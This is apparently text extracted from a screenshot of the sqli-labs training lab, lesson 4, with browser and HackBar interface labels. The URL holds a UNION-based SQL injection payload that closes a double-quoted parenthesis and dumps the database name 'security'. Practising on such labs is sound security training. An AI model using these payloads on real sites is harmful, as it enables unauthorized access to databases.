 r Based- DoubleQuote
不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS LFI XXE Other
http://sqli-labs:8989/Less-4/?id=-1") union select 1,database(),3--+